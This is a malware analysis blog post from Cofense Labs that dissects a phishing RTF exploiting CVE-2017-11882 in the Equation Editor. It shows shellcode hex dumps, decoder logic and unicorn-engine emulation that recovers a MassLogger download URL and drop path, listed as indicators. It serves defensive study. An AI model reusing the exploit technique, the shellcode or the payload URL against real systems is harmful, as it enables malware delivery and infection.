# **Fell Deeds Awake**

cofenselabs.com/fell-deeds-awake/

#### By Charlie

July 13, 2020



Malicious documents exploiting CVE-2017-11882 continue to be used by malicious actors, but it has been a <u>few years</u> since I took a deep dive into their mechanics. A quick spelunk through our dataset produces quite a few, but I wanted an RTF example with minimal RTF obfuscation and came across this email:



#### Request for Quotation - RFQ # 2020-139

| Characterization and an and an an and an and an an an an an an an an an an an an an | ← Reply | Keply All | → Forward        |         |
|----------------------------------------------------------------------------------------------------|---------|-----------|------------------|---------|
|                                                                                                    |         |           | Tue 06/30/2020 1 | 1:48 AM |
| RFQ # 2020-139.doc    5 KB                                                                                                    |         |           |                  |         |
| Dear Sirs,<br>Good Morning.                                                                                                    |         |           |                  |         |
| We are inviting you to send us your best offer along with Technical data sheet for the attached item list.                                                                                                    |         |           |                  |         |
| Please incorporate our RFQ Number in your offer.                                                                                                    |         |           |                  |         |
| If you need any additional information please feel free to contact us.                                                                                                    |         |           |                  |         |
| Waiting for your response.                                                                                                    |         |           |                  |         |
|                                                                                                    |         |           |                  |         |
| Thanks & Regards.                                                                                                    |         |           |                  |         |
|                                                                                                    |         |           |                  |         |
|                                                                                                    |         |           |                  |         |
|                                                                                                    |         | COF       | ENICE            |         |
|                                                                                                    |         |           | ARS A            |         |
|                                                                                                    |         |           |                  |         |
|                                                                                                    |         |           |                  |         |
|                                                                                                    |         |           |                  |         |
| Figure 1 – Original Email                                                                                                    |         |           |                  |         |

### So It Begins

Let's start out with analyzing the RTF document and compare it with past documents. We know from experience that this vulnerability can be exploited from multiple document types (RTF, DOCX, XLSX) and has two options for injecting the malicious stream (Equation stream and OleNativeStream). But this one immediately looks different. Most public tools were unable to correctly parse the embedded stream (rtfdump, rtfobj, or RTFScan). Although rtfdump doesn't parse the equation stream, it does provide a good layout of all embedded objects and lets us dump the stream suspected of being the equation stream.

| bob@de | \$ F     | yth       | on | rtfdur | np.p | y R | RFQ. | doc   |     |       |      |     |       |       |          |       |    |   |      |              |  |
|--------|----------|-----------|----|--------|------|-----|------|-------|-----|-------|------|-----|-------|-------|----------|-------|----|---|------|--------------|--|
| 1      | Level    | 1         |    | C      | =    | 1   | p=0  | 00000 | 00  | 1=    | 4608 | h   | - 3   | 3484; | 3410     | b=    | 0  | u | = (  | ) \rtf3974   |  |
| 2      | Level    | 2         |    | C      |      | 6   | p=0  | 00000 | 09  | 1=    | 4598 | h   | - 3   | 3484; | 3410     | b=    | 0  | u | = (  | ) \object    |  |
| 3      | Leve     | 1 :       | 3  | C      | •    | 0   | p=0  | 00003 | 8e  | 1=    | 11   | h   | -     | 0;    | 9        | b=    | 0  | u | = (  | )            |  |
| 4      | Leve     | 1 :       | 3  | C      |      | 0   | p=0  | 00003 | a2  | 1=    | 11   | h   | -     | 0;    | 9        | b=    | 0  | u | = (  | )            |  |
| 5      | Leve     | 1 :       | 3  | C      | =    | 0   | p=0  | 00003 | ь7  | 1=    | 11   | h   | =     | 0;    | 9        | b=    | 0  | u | = (  | )            |  |
| 6      | Leve     | 1 :       | 3  | C      | •    | 0   | p=0  | 00003 | cc  | 1=    | 11   | h   | =     | 0;    | 9        | b=    | 0  | u | = (  | )            |  |
| 7      | Leve     | 1 :       | 3  | C      | -    | 0   | p=0  | 00003 | d8  | 1=    | 11   | h   | =     | 0;    | 9        | b=    | 0  | u | = (  | )            |  |
| 8      | Leve     | 1 :       | 3  | C      |      | 2   | p=0  | 00003 | £7  | 1=    | 3591 | h   | - 3   | 3484; | 3410     | b=    | 0  | u | = (  | ) \*\objdata |  |
| 9      | Lev      | el        | 4  | C      | -    | 0   | p=0  | 00004 | 02  | 1=    | 77   | h   | =     | 14;   | 6        | b=    | 0  | u | = 10 | ) \mr        |  |
| 10     | Lev      | el        | 4  | C      | •    | 0   | p=0  | 00004 | 70  | 1=    | 1    | h   | =     | 0;    | 0        | b=    | 0  | u | = (  | )            |  |
| bob@de | ev:~\$ F | yth       | on | rtfdur | np.p | у - | -s 8 | -H R  | FQ. | doc   | head | -1  | n 10  |       |          |       |    |   |      |              |  |
| 000000 | 000: B1  | B4        | E8 | 3C 02  | 2 00 | 00  | 00 0 | OB    | 00  | 00 00 | 45 7 | 1 ! | 55 61 | <     |          | .Equ  | a  |   |      |              |  |
| 000000 | 010: 74  | 69        | 6F | 4E 21  | 5 33 | 00  | 00 0 | 00    | 00  | 00 00 | 00 0 | 0 0 | 00 A3 | tioN  | .3       |       | •  |   |      |              |  |
| 000000 | 020: 06  | 00        | 00 | 02 92  | 2 26 | 50  | 0 05 | 93    | 01  | 08 DC | 4B B | D   | 5C 50 |       | . 6]     | .K.\1 | P  |   |      |              |  |
| 000000 | 030: 08  | <b>B6</b> | 81 | C5 1   | 7 6D | 30  | ) 4A | 8B    | 5D  | C9 8B | 33 B | 9 ( | CA E3 |       | .m=J.].  | .3    | •  |   |      |              |  |
| 000000 | 040: 7E  | 49        | 81 | E9 12  | A 70 | 35  | 5 49 | 8B    | 19  | 56 FF | D3 0 | 5 8 | BO D7 | {I    | . 5IV    |       | •  |   |      |              |  |
| 000000 | 050: 67  | 4A        | 05 | 55 29  | 9 98 | B5  | FF   | EO    | F3  | F8 43 | 00 4 | 9 4 | 49 AA | gJ.U  | )        | C.II  | *. |   |      |              |  |
| 000000 | 060: 98  | 38        | F8 | 18 EI  | 5 41 | 3F  | D6   | 38    | 2A  | B6 CB | 90 7 | A ! | 91 B6 | .8    | .A?.;*.  | z.    | •  |   |      |              |  |
| 000000 | 070: 91  | 91        | 49 | D3 FC  | 54   | 38  | 3 18 | 75    | F3  | 77 93 | E9 9 | F   | 66 A6 |       | .T8.u.w  | f     | •  |   |      |              |  |
| 000000 | 80: EF   | 68        | C1 | FB B   | 40   | 98  | 3 7C | D2    | IF  | 41 38 | 05 3 | 0 . | SF F8 |       | . e. I A | 8.0?  |    |   |      |              |  |
| 000000 | 190: 76  | 10        | 12 | CD A   | L D8 | CF  | 89   | 6A    | E5  | JA EZ | IA A | 1 3 | 98 1B | vp    | ].:      |       | •  |   |      |              |  |

Figure 2 – rtfdump of the embedded object

We see the traditional ClassName (slightly obfuscated), EqUatioN.3, and the required FormatID of 0x00000002, and random data for the OLEVersion. And instead of seeing an Embedded Equation object header starting with 0x001c or any bytes reflecting an MTEF header, such as a MTEF version of 0x03 and product version of 0x03, we only see the FONT record at the correct offset, 0x0108 at 0x29.

## Out of Doubt, Out of Dark

Let's load this sample into a debugger and see what other tricks have been developed. Because the equation object relies on COM, we can set a breakpoint when these objects are created and iterate until EQNEDT32.EXE is launched. Then attach a separate debugger to the Equation Editor process and set a break point on the vulnerable function, 0x0041160F. Just as my last analysis, the return address is overwritten with an address of a RET instruction. Because the font record location follows the return address on the stack, this also results in execution flow continuing into the first stage shellcode.

| 😤 EQNEDT32.EXE - PID: F70 - Module: eqnedt32.exe - Threa                                                                                                    | d: Main Thread ABC - x32dbg                                                                                                    |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File View Debug Trace Plugins Favourites Options                                                                                                    | Help Jun 4 2020                                                                                                    |                                                                                                    |  |  |  |  |
| 😑 🔊 🖬 🔶 🕷 😤 🕷 🕷 🚺                                                                                                    | 🤌 😓 🛷 🚀 fx #   A2 🖺 🗐 🔮                                                                                                    |                                                                                                    |  |  |  |  |
| 🔛 CPU 🍨 Graph 📝 Log 🖺 Notes 📍 Brea                                                                                                    | akpoints 🛛 🛲 Memory Map 🗐 Call Stack 🖉                                                                                                    | 🖥 SEH 🛛 🖸 Script 🛛 🛀 Symbols 🛛 🏷 Source 🕨                                                                                                    |  |  |  |  |
| EIP 00411874 C3                                                                                                    | ret<br>push ebp                                                                                                    | A Hide FPU                                                                                                    |  |  |  |  |
| 00411875<br>00411876<br>00411877<br>00411877<br>00411877<br>00411877<br>00411877<br>00411877<br>00411877<br>00411881<br>000411881<br>000411885<br>000411887<br>000411888<br>000411888<br>000411888<br>000411885<br>000411891<br>00411891<br>00411891<br>00411895<br>00411895<br>000411895<br>0005<br>000 | <pre>push ebp<br/>mov ebp,esp<br/>sub esp,8<br/>push ebx<br/>push edi<br/>mov eax,dword ptr ss:[ebp+C]<br/>mov eax,dword ptr ss:[ebp+C]<br/>push eax<br/>cmp dword ptr ss:[ebp+8],1<br/>sbb eax,eax<br/>inc eax<br/>or al,10<br/>xor ecx,ecx<br/>mov cl,al<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o<br/>push o</pre>                                                         | EAX 0000001<br>EBX 0000006<br>ECX 0000000<br>EDX 0012F164 "Tw Cen MT Conde<br>ESP E0FF8598<br>ESP 0012F1CC<br>ESI 0012F70C<br>EDI 0012F37C<br>EIP 00411874 eqnedt32.0041187<br>EFLAGS 00000206<br>ZF 0 PF 1 AF 0<br>OF 0 SF 0 DF 0<br>CF 0 TF 0 IF 1<br>LastError 00000000 (ERROR_SUCCESS)<br>LastStatus 00000000 (STATUS_SUCCESS)<br>LastStatus 0000000 (STATUS_SUCCESS) |  |  |  |  |
|                                                                                                    |                                                                                                    | 1: [esp+4] 0012F34C                                                                                                    |  |  |  |  |
| 2: [esp+8] 0000000<br>3: [esp+C] 0012F1E8 "Tw Cen MT Cond<br>.text:00411874 eqnedt32.exe:\$11874 #11874<br>4: [esp+10] 0012F5DC<br>5: [esp+14] 0012F7DC                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| Dump 1 Dump 2 Dump 3 Dump 4                                                                                                    | Dump 5 🛞 Watch 1                                                                                                    | 0043F8F3 eqnedt32.0043F8F3                                                                                                    |  |  |  |  |
| Address Hex                                                                                                    | ASCII 0012F1D4                                                                                                    | 00000000                                                                                                    |  |  |  |  |
| 0012F34C BD 5C 50 08 B6 81 C5 17 6D 3D 4A 88<br>0012F35C B9 CA E3 78 49 81 E9 1A 7C 35 49 88<br>0012F35C 05 80 D7 67 4A 05 55 29 98 B5 FF E0<br>0012F37C 00 36 B3 02 84 36 B3 02 C0 ED 1A 00<br>0012F38C 00 00 00 D7 00 00 00<br>0012F38C 00 00 00 00 FF FF FF FF FF FF FF FF FF                                                                                                    | 5D C9 8B 33  5D, P, R, A. m=J.]E.  0012F1D6    19 56 FF D3  'Èã{I.é. 5IV]  0012F1D6    5C 50 BB 7Z xgJ.U).µÿàód  0012F1D6    00 00 19 00 xy xy    00 00 19 00 xy yy    00 02 F120 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 00 xy yy    00 02 19 100 xy yy    00 02 19 100 yy yy    00 02 19 100 yy yy    00 12 10 00 yy yy    00 12 12 12 00 yy yy    00 12 12 12 12 00 yy yy | 0012F1E8  "Tw Cen MT Condensed Extra<br>0012F5DC<br>00000006<br>43207754<br>4D206E65<br>6F432054<br>6E65646E                                                                                                    |  |  |  |  |
| Command:                                                                                                    |                                                                                                    | Default 🔻                                                                                                    |  |  |  |  |
| Paused Dump: 0012F34C -> 0012F37B (0x00000030 bytes                                                                                                    | )                                                                                                    | Time Wasted Debugging: 0:00:03:28                                                                                                    |  |  |  |  |

Figure 3 – x32dbg attached to EQNEDT32.EXE

The first stage shellcode is slightly different for this sample, but not unique and already discussed <u>here</u>. Basically, the shellcode locates the OLE stream on the heap and uses kernel32.GlobalLock to lock the stream at this memory location. And then jumps to a statically defined offset with in the OLE stream.

| 0012F34C                                                             | BD 5C5008B6                                                   | mov ebp,8608505C                                                                                                    | * | Hide                            | FPU                                                     |                                                                                                    |
|----------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0012F357<br>0012F35A<br>0012F35C<br>0012F361<br>0012F367<br>0012F369 | 885D C9<br>8833<br>89 CAE37849<br>81E9 1A7C3549<br>8819<br>56 | mov ebx,dword ptr ss:[ebp-37]<br>mov esi,dword ptr ds:[ebx]<br>mov ecx,497BE3CA<br>sub ecx,49357C1A<br>mov ebx,dword ptr ds:[ecx]<br>push esi |   | EAX<br>EBX<br>ECX<br>EDX<br>EBP | 0000001<br>76C3A48D<br>004667B0<br>0012F164<br>00458D73 | <kernel32.global<br><eqnedt32.&globa<br>"Tw Cen MT Conde<br/>eqnedt32.0045BD7</eqnedt32.&globa<br></kernel32.global<br> |
| 0012F36A                                                             | FFD3                                                          | call ebx                                                                                                    |   | ESP                             | 0012F1D0                                                | L"t0"                                                                                                    |
| 0012F36C                                                             | 05 80D7674A                                                   | add eax, 4A67D780                                                                                                    |   | ESI                             | 00300074                                                |                                                                                                    |
| 0012F371<br>0012F376                                                 | 05 55299885<br>^ FFE0                                         | add eax,85982955<br>jmp eax                                                                                                    |   | EDI                             | 0012F37C                                                | C                                                                                                    |
| 0012F37A                                                             | 43                                                            | inc ebx                                                                                                    |   | EIP                             | 0012F36A                                                |                                                                                                    |



Similar to my previous analysis, the second stage shellcode starts with a decoder stub. The decoder contains quite a few JMPs to complicate analysis, but it can be boiled down to the following:

- a CALL instruction to load the start of the encoded shellcode on the stack
- POP ESI to create a pointer to the encoded shellcode
- Initialize the key for the XOR decoder
- the key mutates every iteration with IMUL EDI, EDI, 67D6B6F7
- each dword is decoded with XOR DWORD PTR DS:[ESI], EDI



Figure 5 – A

segment of the decoder stub

## If This Is to Be Our End

Now that we know the shellcode for these malicious RTF documents hasn't changed much, can we use the <u>unicorn engine</u> to dump the final payload without relying on the heavy weight and manual process of running it within a debugger?

The first step will be extracting the shellcode from the RTF, starting at the last instruction of the first stage shellcode, JMP EAX. Then modifying this instruction with a relative jump. The two instructions preceding this one result in 0xD5 and the JMP instruction is at offset 0x33 from the start of the OLE stream. By modifying the JMP EAX to a relative near jump, we will be adding 3 additional bytes to the instruction. This results in JMP 0x9F. Stripping the shellcode from the original RTF and modifying the JMP instruction produces the following hex string:



Figure 6 – Shellcode

I leave it to the reader to review their <u>tutorial</u> and <u>sample scripts</u> for your programming platform.

One interesting feature of the unicorn engine is how we can add hooks to instructions, code blocks, and even results of an instruction. We can use these hooks to add a callback function every time an instruction writes to memory or when an instruction reads from an unmapped segment of memory. To use the unicorn engine to decode our shellcode we will need to do the following:

- Define and map our address space
- Define ESP to handle any POP instructions
- Define a callback function on memory writes to determine what segment of our shellcode is being modified
- Define a callback function on a memory read from an unmapped segment, this should indicate our final shellcode attempting to load a function from a module

| bob@dev:~\$ python dumpe<br>usage: dumper.py [-h] | r.py -h<br>-i INFILE [-0 OUTF | ILE] [-d]         |                    |
|---------------------------------------------------|-------------------------------|-------------------|--------------------|
| optional arguments:                               |                               |                   |                    |
| -hhelp                                            | show this help m              | essage and exit   |                    |
| -i INFILE,infile                                  | INFILE                        |                   |                    |
|                                                   | input file                    |                   |                    |
| -o OUTFILE,outfile                                | OUTFILE                       |                   |                    |
|                                                   | output file                   |                   |                    |
| -ddisassemble                                     | disassemble shel              | lcode             |                    |
| bob@dev:~\$ python dump                           | r. py -i sc.txt -o            | sc.bin            |                    |
| bob@dev:~\$ hexdump -C                            | c.bin   head -n 1             | 0                 |                    |
| 00000000 81 ec 80 02 0                            | 00 00 e8 12 00 00             | 00 6b 00 65 00 72 | 1k.e.rl            |
| 00000010 00 6e 00 65 0                            | 0 6c 00 33 00 32              | 00 00 00 e8 cb 01 | I.n.e.1.3.2I       |
| 00000020 00 00 89 c3                              | 8 0d 00 00 00 4c              | 6f 61 64 4c 69 62 | ILoadLib           |
| 00000030 72 61 72 79                              | 57 00 53 e8 2a 02             | 00 00 89 c7 e8 0f | IraryW.S.*         |
| 00000040 00 00 00 47                              | 5 74 50 72 6f 63              | 41 64 64 72 65 73 | GetProcAddres      |
| 00000050 73 00 53 e8                              | e 02 00 00 89 c6              | e8 1a 00 00 00 45 | Is.SEl             |
| 00000060 78 70 61 6e                              | 54 45 6e 76 69 72             | 6f 6e 6d 65 6e 74 | xpandEnvironment   |
| 00000070 53 74 72 69                              | e 67 73 57 00 53              | ff d6 68 04 01 00 | StringsW.Sh        |
| 00000080 00 8d 54 24                              | 8 52 e8 4e 00 00              | 00 25 00 41 00 50 | T\$.R.N *.A.P      |
| 00000090 00 50 00 44                              | 0 41 00 54 00 41              | 00 25 00 5c 00 6b | .P.D.A.T.A. &. \.k |
| bob@dev:~\$ strings -eb                           | sc.bin                        |                   |                    |
| kernel32                                          |                               |                   |                    |
| *APPDATA*\kjhgfxcvgbhj                            | hkhgfdhgjhj,.exe              |                   |                    |
| http://transgear.in/ban                           | a/ot1ZIWtPLBLdX65             | .exe              |                    |

Figure 7 – Unicorn engine decoding the shellcode

Excellent! Our <u>script</u> was able to decode the final shellcode and can even see the API calls that are loaded via LoadLibraryW. Because the shellcode is UTF-16BE, we can print the important IoCs by setting the encoding for the strings command. Our pipeline had already pulled this sample and labeled it as MassLogger.

### loCs

| ІоС Туре | IoC Value                                                        |
|----------|------------------------------------------------------------------|
| URL      | hxxp://transgear[.]in/bana/ot1ZIWtPLBLdX65.exe                   |
| SHA256   | adfd200a16ffe7c04631176e3ad03ded8785c7ecf9581f42915ea199f8c27e9b |